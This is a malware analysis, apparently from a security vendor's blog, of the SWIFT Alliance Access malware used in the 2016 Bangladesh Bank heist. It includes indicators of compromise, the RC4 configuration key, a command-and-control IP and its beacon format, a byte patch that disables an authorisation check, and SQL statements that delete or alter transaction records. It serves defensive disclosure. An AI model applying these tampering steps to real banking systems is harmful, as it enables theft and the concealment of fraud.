In February 2016 one of the largest cyber heists was committed and subsequently disclosed. An unknown attacker gained access to the Bangladesh Bank (BB) using SWIFT malware. The BB SWIFT payment system reportedly instructed an American bank to transfer money from BB’s account to accounts in The Philippines. The attackers attempted to steal $951m, of which $81m is still unaccounted for.

The technical details of the attack have yet to be made public, however in a Blog first published by BAE Systems it recently identified tools uploaded to online malware repositories that they believe are linked to the heist. The custom malware was submitted by a user in Bangladesh, and contains sophisticated functionality for interacting with local SWIFT Alliance Access software running in the victim infrastructure.

This malware appears to be just part of a wider attack toolkit, and would have been used to cover the attackers’ tracks as they sent forged payment instructions to make the transfers. This would have hampered the detection and response to the attack, giving more time for the subsequent money laundering to take place.

The tools are highly configurable and given the correct access could feasibly be used for similar attacks in the future.

Malware samples

| SHA1 | Compile time | Size (bytes) | Filename |

| 525a8e3ae4e3df8c9c61f2a49e38541d196e9228 | 2016-02-05 11:46:20 | 65,536 | evtdiag.exe |

| 76bab478dcc70f979ce62cd306e9ba50ee84e37e | 2016-02-04 13:45:39 | 16,384 | evtsys.exe |

| 70bf16597e375ad691f2c1efa194dbe7f60e4eeb | 2016-02-05 08:55:19 | 24,576 | nroff_b.exe |

| 6207b92842b28a438330a2bf0ee8dcab7ef0a163 | N/A | 33,848 | gpca.dat |

We believe all files were created by the same actor(s), but the main focus of the report will be on525a8e3ae4e3df8c9c61f2a49e38541d196e9228 as this is the component that contains logic for interacting with the SWIFT software.





The malware registers itself as a service and operates within an environment running SWIFT’s Alliance software suite, powered by an Oracle Database.

The main purpose is to inspect SWIFT messages for strings defined in the configuration file. From these messages, the malware can extract fields such as transfer references and SWIFT addresses to interact with the system database. These details are then used to delete specific transactions, or update transaction amounts appearing in balance reporting messages based on the amount of Convertible Currency available in specific accounts.

This functionality runs in a loop until 6am on 6th February 2016. This is significant given the transfers are believed to have occurred in the two days prior to this date. The tool was custom made for this job, and shows a significant level of knowledge of SWIFT Alliance Access software as well as good malware coding skills.

Malware config and logging

When run, the malware decrypts the contents of its configuration file, using the RC4 key:

4e 38 1f a7 7f 08 cc aa 0d 56 ed ef f9 ed 08 ef

This configuration is located in the following directory on the victim device:

[ROOT_DRIVE]:UsersAdministratorAppDataLocalAlliansgpca.dat

The configuration file contains a list of transaction IDs, some additional environment information, and the following IP address to be used for command-and-control (C&C):

196.202.103.174

The sample also uses the following file for logging:

[ROOT_DRIVE]:UsersAdministratorAppDataLocalAlliansrecas.dat



Module patching

The malware enumerates all processes, and if a process has the module liboradb.dll loaded in it, it will patch 2 bytes in its memory at a specific offset. The patch will replace 2 bytes 0x75 and 0x04 with the bytes 0x90 and 0x90.

These two bytes are the JNZ opcode, briefly explained as ‘if the result of the previous comparison operation is not zero, then jump into the address that follows this instruction, plus 4 bytes’.

Essentially, this opcode is a conditional jump instruction that follows some important check, such as a key validity check or authorisation success check.

The patch will replace this 2-byte conditional jump with 2 ‘do-nothing’ (NOP) instructions, effectively forcing the host application to believe that the failed check has in fact succeeded.

For example, the original code could look like:

85 C0 test eax, eax ; some important check

75 04 jnz failed ; if failed, jump to ‘failed’ label below

33 c0 xor eax, eax ; otherwise, set result to 0 (success)

eb 17 jmp exit ; and then exit

failed:

B8 01 00 00 00 mov eax, 1 ; set result to 1 (failure) Once it’s patched, it would look like: 85 C0 test eax, eax ; some important check

90 nop ; ‘do nothing’ in place of 0x75

90 nop ; ‘do nothing’ in place of 0x04

33 c0 xor eax, eax ; always set result to 0 (success)

eb 17 jmp exit ; and then exit

failed:

B8 01 00 00 00 mov eax, 1 ; never reached: set result to 1 (fail)

As a result, the important check result will be ignored, and the code will never jump to ‘failed’. Instead, it will proceed into setting result to 0 (success).

The liboradb.dll module belongs to SWIFT’s Alliance software suite, powered by Oracle Database, and is responsible for:

- • Reading the Alliance database path from the registry;

- • Starting the database;

- • Performing database backup & restore functions.

By modifying the local instance of SWIFT Alliance Access software, the malware grants itself the ability to execute database transactions within the victim network.

SWIFT message monitoring

The malware monitors SWIFT Financial Application (FIN) messages, by parsing the contents of the files*.prc and *.fal located within the directories:

[ROOT_DRIVE]:UsersAdministratorAppDataLocalAlliansmcmin

[ROOT_DRIVE]:UsersAdministratorAppDataLocalAlliansmcmout

It parses the messages, looking for strings defined in gpca.dat. We expect these will be unique identifiers that identify malicious transactions initiated by the attackers. If present, it then attempts to extract a MESG_TRN_REF and MESG_SENDER_SWIFT_ADDRESS from that same message by looking for the following hard coded strings:

“FIN 900 Confirmation of Debit”

“20: Transaction”

“Sender :”

[additional filters from the decrypted configuration file gpca.dat]

The malware will use this extracted data to form valid SQL statements. It attempts to retrieve the SWIFT unique message ID (MESG_S_UMID) that corresponds to the transfer reference and sender address retrieved earlier:

SELECT MESG_S_UMID FROM SAAOWNER.MESG_%s WHERE MESG_SENDER_SWIFT_ADDRESS LIKE ‘%%%s%%’ AND MESG_TRN_REF LIKE ‘%%%s%%’;

The MESG_S_UMID is then passed to DELETE statements, deleting the transaction from the local database.

DELETE FROM SAAOWNER.MESG_%s WHERE MESG_S_UMID = ‘%s’;

DELETE FROM SAAOWNER.TEXT_%s WHERE TEXT_S_UMID = ‘%s’;

The SQL statements are dropped into a temporary file with the ‘SQL’ prefix. The SQL statements are prepended with the following prefixed statements:

set heading off;

set linesize 32567;

SET FEEDBACK OFF;

SET ECHO OFF;

SET FEED OFF;

SET VERIFY OFF;

Once the temporary file with the SQL statements is constructed, it is executed from a shell script with’sysdba’ permissions. An example is shown below:

cmd.exe /c echo exit | sqlplus -S / as sysdba @[SQL_Statements] > [OUTPUT_FILE]

Login monitoring

After start up the malware falls into a loop where it constantly checks for the journal record that contains the “Login” string in it:

SELECT * FROM (SELECT JRNL_DISPLAY_TEXT, JRNL_DATE_TIME FROM SAAOWNER.JRNL_%s WHERE JRNL_DISPLAY_TEXT LIKE ‘%%LT BBHOBDDHA: Log%%’ ORDER BY JRNL_DATE_TIME DESC) A WHERE ROWNUM = 1;

NOTE: ‘BBHOBDDH’ is the SWIFT code for the Bangladesh Bank in Dhaka.

If it fails to find the “Login” record, it falls asleep for 5 seconds and then tries again. Once the “Login” record is found, the malware sends a GET request to the remote C&C.

The GET request has the format:

[C&C_server]/al?[data]

The malware notifies the remote C&C each hour of events, sending “—O” if the “Login” (open) event occurred, “—C” in case “Logout” (close) event occurred, or “—N” if neither of the events occurred, e.g.:

[C&C_server]/al?—O

Manipulating balances

The malware monitors all SWIFT messages found in:

[ROOT_DRIVE]:UsersAdministratorAppDataLocalAlliansmcpin*.*

[ROOT_DRIVE]:UsersAdministratorAppDataLocalAlliansmcpout*.*

[ROOT_DRIVE]:UsersAdministratorAppDataLocalAlliansmcpunk*.*

[ROOT_DRIVE]:UsersAdministratorAppDataLocalAlliansmcsnfzp

[ROOT_DRIVE]:UsersAdministratorAppDataLocalAlliansmcsnfzf

[ROOT_DRIVE]:UsersAdministratorAppDataLocalAlliansmcsfofp

[ROOT_DRIVE]:UsersAdministratorAppDataLocalAlliansmcsfoff

The messages are parsed looking for information tagged with the following strings:

“19A: Amount”

“: Debit”

“Debit/Credit :”

“Sender :”

“Amount :”

“FEDERAL RESERVE BANK”

” D”

” C”

“62F: ”

“60F: ”

“60M: ”

“62M: ”

“Credit”

“Debit”

” 64: ”

” 20: Transaction”

“90B: Price”

For example, the “62F:” field specifies the closing balance, “60F:” is opening balance, “19A:” is transaction amount.

For example, the “62F:” field specifies the closing balance, “60F:” is opening balance, “19A:” is transaction amount.

The malware also checks if the messages contain a filter specified within the configuration filegpca.dat.

The logged in account, as seen from the journal, is then used to check how much Convertible Currency amount (MESG_FIN_CCY_AMOUNT) it has available:

SELECT MESG_FIN_CCY_AMOUNT FROM SAAOWNER.MESG_%s WHERE MESG_S_UMID = ‘%s’;

Alternatively, it can query for a message for a specified sender with a specified amount of Convertible Currency:

SELECT MESG_S_UMID FROM SAAOWNER.MESG_%s WHERE MESG_SENDER_SWIFT_ADDRESS LIKE ‘%%%s%%’ AND MESG_FIN_CCY_AMOUNT LIKE ‘%%%s%%’;

The amount of Convertible Currency is then manipulated in the message by changing it to the arbitrary value (SET MESG_FIN_CCY_AMOUNT):

UPDATE SAAOWNER.MESG_%s SET MESG_FIN_CCY_AMOUNT = ‘%s’ WHERE MESG_S_UMID = ‘%s’;

UPDATE SAAOWNER.TEXT_%s SET TEXT_DATA_BLOCK = UTL_RAW.CAST_TO_VARCHAR2(‘%s’) WHERE TEXT_S_UMID = ‘%s’;

Printer manipulation

In order to hide the fraudulent transactions carried out by the attacker(s), the database/message manipulations are not sufficient. SWIFT network also generates confirmation messages, and these messages are sent by the software for printing. If the fraudulent transaction confirmations are printed out, the banking officials can spot an anomaly and then respond appropriately to stop such transactions from happening.

Hence, the malware also intercepts the confirmation SWIFT messages and then sends for printing the ‘doctored’ (manipulated) copies of such messages in order to cover up the fraudulent transactions.

To achieve that, the SWIFT messages the malware locates are read, parsed, and converted into PRT files that describe the text in Printer Command Language (PCL).

These temporary PRT files are then submitted for printing by using another executable file callednroff.exe, a legitimate tool from the SWIFT software suite.

The PCL language used specifies the printer model, which is “HP LaserJet 400 M401”:

Once sent for printing, the PRT files are then overwritten with ‘0’s (reliably deleted).

CONCLUSIONS

The analysed sample allows a glimpse into the toolkit of one of the team in well-planned bank heist. Many pieces of the puzzle are still missing though: how the attackers sent the fraudulent transfers; how the malware was implanted; and crucially, who was behind this.

This malware was written bespoke for attacking a specific victim infrastructure, but the general tools, techniques and procedures used in the attack may allow the gang to strike again. All financial institutions who run SWIFT Alliance Access and similar systems should be seriously reviewing their security now to make sure they too are not exposed.

This attacker put significant effort into deleting evidence of their activities, subverting normal business processes to remain undetected and hampering the response from the victim. The wider lesson learned here may be that criminals are conducting more and more sophisticated attacks against victim organisations, particularly in the area of network intrusions (which has traditionally been the domain of the ‘APT’ actor). As the threat evolves, businesses and other network owners need to ensure they are prepared to keep up with the evolving challenge of securing critical systems.